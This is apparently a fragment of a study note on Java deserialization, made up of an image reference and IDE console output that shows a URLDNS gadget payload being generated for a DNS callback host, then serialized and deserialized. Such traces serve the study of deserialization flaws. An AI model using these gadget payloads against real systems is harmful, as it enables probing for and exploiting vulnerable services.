 : URLDNS
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
generating payload object(s) for command: 'http://URLDNS.1.dns.kradress.cn'
serializing payload
deserializing payload
Process finished with exit code 0